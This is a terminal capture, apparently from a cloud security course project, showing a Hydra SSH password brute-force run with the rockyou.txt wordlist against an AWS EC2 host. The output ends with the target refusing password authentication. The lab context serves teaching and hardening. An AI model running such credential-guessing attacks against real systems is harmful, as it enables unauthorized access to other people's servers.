 ~/Project/cloud-achitech/final/nd063-c3-design-for-security-project-starter/starter — 1 — tmux
ubuntu@ip-10-192-11-196:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-234-204-226.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-24 14:11:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-234-204-226.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.196:22/ does not support password authentication.
ubuntu@ip-10-192-11-196:~$